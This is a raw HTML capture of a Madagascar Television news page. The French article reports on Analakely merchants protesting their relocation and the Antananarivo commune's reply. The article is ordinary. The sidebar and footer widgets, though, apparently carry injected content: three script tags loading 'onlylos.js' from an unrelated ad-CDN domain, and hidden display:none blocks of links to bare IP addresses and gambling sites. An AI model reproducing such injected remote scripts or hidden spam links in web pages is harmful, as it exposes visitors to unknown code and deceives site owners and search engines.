

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://matv.mg/analakely-des-commercants-sopposent-a-la-nouvelle-organisation/
body_size: 8380
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<title>Analakely : Des commerçants s’opposent à la nouvelle organisation | Madagascar Television</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://matv.mg/wp-content/themes/twentyten/style.css" />
<link rel="pingback" href="https://matv.mg/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Flux" href="https://matv.mg/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Flux des commentaires" href="https://matv.mg/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Analakely : Des commerçants s’opposent à la nouvelle organisation Flux des commentaires" href="https://matv.mg/analakely-des-commercants-sopposent-a-la-nouvelle-organisation/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/matv.mg\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.4"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='minimal-Gcal-css' href='https://matv.mg/wp-content/plugins/google-calendar-agenda/wp-gcal.css' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://matv.mg/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://matv.mg/wp-includes/css/dist/block-library/style.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://matv.mg/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cntctfrm_stylesheet-css' href='https://matv.mg/wp-content/plugins/contact-form-plugin/css/style.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='esl-slideshow-css' href='https://matv.mg/wp-content/plugins/easing-slider/css/slideshow.min.css?ver=2.1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-au-css' href='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/lib/magnific-popup/magnific-popup.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='easy-youtube-gallery-css' href='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/css/eytg.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='portfolio-all-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/portfolio-all.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style2-os-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/style2-os.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/lightbox.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='post_grid_style-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-new.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/owl.carousel.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/font-awesome.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-woocommerce-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-woocommerce.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.skins-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.skins.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.layout-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.layout.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='vscf_style-css' href='https://matv.mg/wp-content/plugins/very-simple-contact-form/vscf_style.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf-css' href='https://matv.mg/wp-content/plugins/wp-contact-form/wpcf.css?ver=20110218' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://matv.mg/wp-content/plugins/contact-form-7/styles.css?ver=2.4.6' type='text/css' media='all' />
<script type='text/javascript' src='https://matv.mg/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/easing-slider/js/slideshow.min.js?ver=2.1.4.3' id='esl-slideshow-js'></script>
<script type='text/javascript' id='post_grid_scripts-js-extra'>
/* <![CDATA[ */
var post_grid_ajax = {"post_grid_ajaxurl":"https:\/\/matv.mg\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/scripts.js?ver=6.1.4' id='post_grid_scripts-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/masonry.pkgd.min.js?ver=6.1.4' id='masonry.pkgd.min-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/owl.carousel.min.js?ver=6.1.4' id='owl.carousel.min-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/imagesloaded.pkgd.js?ver=6.1.4' id='imagesloaded.pkgd.js-js'></script>
<link rel="https://api.w.org/" href="https://matv.mg/wp-json/" /><link rel="alternate" type="application/json" href="https://matv.mg/wp-json/wp/v2/posts/93156" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://matv.mg/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://matv.mg/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.4" />
<link rel="canonical" href="https://matv.mg/analakely-des-commercants-sopposent-a-la-nouvelle-organisation/" />
<link rel='shortlink' href='https://matv.mg/?p=93156' />
<link rel="alternate" type="application/json+oembed" href="https://matv.mg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatv.mg%2Fanalakely-des-commercants-sopposent-a-la-nouvelle-organisation%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://matv.mg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatv.mg%2Fanalakely-des-commercants-sopposent-a-la-nouvelle-organisation%2F&#038;format=xml" />
 <style type="text/css"> .easingsliderlite { } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-next, .easingsliderlite .easingsliderlite-arrows.easingsliderlite-prev { } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-next { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_arrow_next.png); } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-prev { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_arrow_prev.png); } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon { } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon.inactive { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_icon_inactive.png); } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon.active { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_icon_active.png); } </style>     
    <script type="text/javascript">function getTubePressBaseUrl(){return "http://matv.mg/wp-content/plugins/tubepress_old3";}</script>
    <script type="text/javascript" src="http://matv.mg/wp-content/plugins/tubepress_old3/ui/lib/tubepress.js"></script>
    <link rel="stylesheet" href="http://matv.mg/wp-content/plugins/tubepress_old3/ui/gallery/css/tubepress.css" type="text/css" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #a02334; }
</style>
	</head>

<body class="post-template-default single single-post postid-93156 single-format-standard custom-background">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://matv.mg/" title="Madagascar Television" rel="home">Madagascar Television</a>
					</span>
				</div>
				<div id="site-description">Première chaîne de télévision privée d&#039;Afrique</div>

										<img src="https://matv.mg/wp-content/uploads/2020/03/cropped-Logos.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Aller au contenu">Aller au contenu</a></div>
								<div class="menu-header"><ul id="menu-top_nav" class="menu"><li id="menu-item-107874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-107874"><a href="http://matv.mg">ACCUEIL</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->
<!-------
<div><img src="http://matv.mg/wp-content/uploads/2020/PUB/Z.jpg" width="940" height="196" > </div>
------>
	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://matv.mg/protection-sociale-le-sud-est-5e-cible-de-la-cnaps-et-du-mid/" rel="prev"><span class="meta-nav">&larr;</span> Protection sociale : Le Sud-Est, 5e cible de la CNaPS et du MID</a></div>
					<div class="nav-next"><a href="https://matv.mg/seces-rencontre-avec-le-p-m-ce-jour/" rel="next">SECES : Rencontre avec le P.M ce jour <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-93156" class="post-93156 post type-post status-publish format-standard hentry category-ma-laza">
					<h1 class="entry-title">Analakely : Des commerçants s’opposent à la nouvelle organisation</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Publié le</span> <a href="https://matv.mg/analakely-des-commercants-sopposent-a-la-nouvelle-organisation/" title="04:38" rel="bookmark"><span class="entry-date">31 mai 2017</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://matv.mg/author/admin/" title="Afficher tous les articles par Ra claude">Ra claude</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p><strong>Analakely : Des commerçants s’opposent à la nouvelle organisation</strong></p>
<p style="text-align: justify;"><a href="http://matv.mg/analakely-des-commercants-sopposent-a-la-nouvelle-organisation"><img decoding="async" class="size-medium wp-image-93157 alignleft" style="margin: 5px;" alt="77" src="http://matv.mg/wp-content/uploads/2017/05/7720-300x180.jpg" width="300" height="180" srcset="https://matv.mg/wp-content/uploads/2017/05/7720-300x180.jpg 300w, https://matv.mg/wp-content/uploads/2017/05/7720-200x120.jpg 200w, https://matv.mg/wp-content/uploads/2017/05/7720.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p style="text-align: justify;">Une nouvelle organisation des commerçants d&rsquo;Analakely a été instaurée. Les 320 commerçants placés sur la rue située entre les pavillons d&rsquo;Analakely ont été déplacés sur l&rsquo;Esplanade d’Analakely. Des marquages ont été gravées depuis lundi soir pour délimiter la place destinée aux commerçants et celle qui revient aux piétons. L&rsquo;on apprend qu&rsquo;un stand métallique sera mis en place et occupé par les commerçants formels.<br />
<span id="more-93156"></span><br />
<strong>Contestations</strong><br />
Des commerçants exerçant sur l&rsquo;esplanade contestent, pour leur part, cette nouvelle organisation puisqu&rsquo;ils sont sommés de quitter les lieux pour qu&rsquo;un nouveau projet puisse être mis en place sur les lieux. Ce projet semble appartenir à un ressortissant étranger, selon leurs dires. Ils estiment que l&rsquo;esplanade constitue un des patrimoines de la ville des milles. «Vakoka Malagasy ny esplanade ka tsy hiala eto izahay», pouvait-on lire sur les banderoles arborées hier à Analakely. Eugène Ratsimbazafy, se voulant être défenseur des droits des consommateurs, a été aperçu sur les lieux.</p>
<p><strong>Commune Urbaine d&rsquo;Antananarivo</strong><br />
Selon les précisions du Directeur de l&rsquo;Urbanisme et du Développement de la Commune Urbaine d&rsquo;Antananarivo Edison Razafitsihoarana, «avec la nouvelle organisation envisagée, une partie de la place sera destinée aux commerçants et une autre permettra aux véhicules de circuler». Il a tenu à préciser que le Maire d&rsquo;Antananarivo n&rsquo;a nullement l&rsquo;intention de vendre des terrains appartenant à la Commune à des karana ou asiatiques, contrairement aux craintes des commerçants. Ce responsable a également indiqué qu&rsquo;en cette période de veille de la fête de l&rsquo;indépendance, une organisation du marché est requise. Les commerçants ambulants, qui ne se conforment pas aux nouvelles dispositions, subiront une saisie de leur marchandise par la CUA.</p>
<p style="text-align: right;"><strong>C.R</strong></p>
<p style="text-align: justify;"><a href="https://matv.mg/analakely-des-commercants-sopposent-a-la-nouvelle-organisation/print/" title="Imprimer" rel="nofollow"><img class="WP-PrintIcon" src="https://matv.mg/wp-content/plugins/wp-print/images/print.gif" alt="Imprimer" title="Imprimer" style="border: 0px;" /></a>&nbsp;<a href="https://matv.mg/analakely-des-commercants-sopposent-a-la-nouvelle-organisation/print/" title="Imprimer" rel="nofollow">Imprimer</a></p>
<p style="text-align: justify;">
											</div><!-- .entry-content -->


					<div class="entry-utility">
						Ce contenu a été publié dans <a href="https://matv.mg/category/ma-laza/" rel="category tag">Ma-LAZA</a>. Vous pouvez le mettre en favoris avec <a href="https://matv.mg/analakely-des-commercants-sopposent-a-la-nouvelle-organisation/" title="Permalien pour Analakely : Des commerçants s’opposent à la nouvelle organisation" rel="bookmark">ce permalien</a>.											</div><!-- .entry-utility -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="https://matv.mg/protection-sociale-le-sud-est-5e-cible-de-la-cnaps-et-du-mid/" rel="prev"><span class="meta-nav">&larr;</span> Protection sociale : Le Sud-Est, 5e cible de la CNaPS et du MID</a></div>
					<div class="nav-next"><a href="https://matv.mg/seces-rencontre-avec-le-p-m-ce-jour/" rel="next">SECES : Rencontre avec le P.M ce jour <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-below -->

				
			<div id="comments">


	<p class="nocomments">Les commentaires sont fermés.</p>



</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="media_image-2" class="widget-container widget_media_image"><a href="https://matv.mg/journal-du-23-03-2020-2/"><img width="221" height="300" src="https://matv.mg/wp-content/uploads/2022/11/BLANC-221x300.jpg" class="image wp-image-160986  attachment-medium size-medium" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://matv.mg/wp-content/uploads/2022/11/BLANC-221x300.jpg 221w, https://matv.mg/wp-content/uploads/2022/11/BLANC.jpg 645w" sizes="(max-width: 221px) 100vw, 221px" /></a></li><li id="block-2" class="widget-container widget_block"></li>			</ul>
		</div><!-- #primary .widget-area -->


		<div id="secondary" class="widget-area" role="complementary">
			<ul class="xoxo">
				<li id="block-4" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-7" class="widget-container widget_block"><div style="display:none;">
<a href="https://146.190.200.68/">https://146.190.200.68/</a>
<a href="https://188.166.204.36/">https://188.166.204.36/</a></li>			</ul>
		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="block-5" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-8" class="widget-container widget_block"></li>					</ul>
				</div><!-- #first .widget-area -->

				<div id="second" class="widget-area">
					<ul class="xoxo">
						<li id="block-11" class="widget-container widget_block"></li>					</ul>
				</div><!-- #second .widget-area -->

				<div id="third" class="widget-area">
					<ul class="xoxo">
						<li id="block-10" class="widget-container widget_block"></li>					</ul>
				</div><!-- #third .widget-area -->

				<div id="fourth" class="widget-area">
					<ul class="xoxo">
						<li id="block-6" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-9" class="widget-container widget_block"><div style="display:none;">
<a href="https://biji18daftar.com/">BIJI18</a>
<a href="https://www.fortunerealm.store/">BIJI18</a>
<a href="https://goremekoop.com/">https://goremekoop.com/</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">AGEN77</a>
<a href="https://www.pmlflightlink.com/web/?iklan=3DBET">3DBET</a>
<a href="https://www.pmlflightlink.com/web/?iklan=OBOR138">OBOR138</a>
<a href="https://www.pmlflightlink.com/web/?iklan=GACOR168JP">GACOR168JP</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">YING77</a>
<a href="https://www.pmlflightlink.com/web/?iklan=RUMAH258">RUMAH258</a>
<a href="https://www.pmlflightlink.com/web/?iklan=POHONHOKI99">POHONHOKI99</a>
<a href="https://www.pmlflightlink.com/web/?iklan=ASALBET88">ASALBET88</a>
<a href="https://www.pmlflightlink.com/web/?iklan=PARIS128">PARIS128</a>
<a href="https://www.pmlflightlink.com/web/?iklan=66KBET">66KBET</a>
<a href="https://www.pmlflightlink.com/web/?iklan=LONG111">LONG111</a>
<a href="https://www.pmlflightlink.com/web/?iklan=DESA333">DESA333</a>
<a href="https://www.pmlflightlink.com/web/?iklan=DEWAGACOR89">DEWAGACOR89</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">YING77</a></li>					</ul>
				</div><!-- #fourth .widget-area -->

			</div><!-- #footer-widget-area -->

			<div id="site-info">
				<a href="https://matv.mg/" title="Madagascar Television" rel="home">
					Madagascar Television				</a>
			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="http://matv.mg/" title="Première télévision privé de Madagascar" rel="generator">Copyright @ matv madagascar 2018</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<script type='text/javascript' src='https://matv.mg/wp-content/plugins/contact-form-7/jquery.form.js?ver=2.52' id='jquery-form-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/contact-form-7/scripts.js?ver=2.4.6' id='contact-form-7-js'></script>
<script type='text/javascript' id='pt-cv-content-views-script-js-extra'>
/* <![CDATA[ */
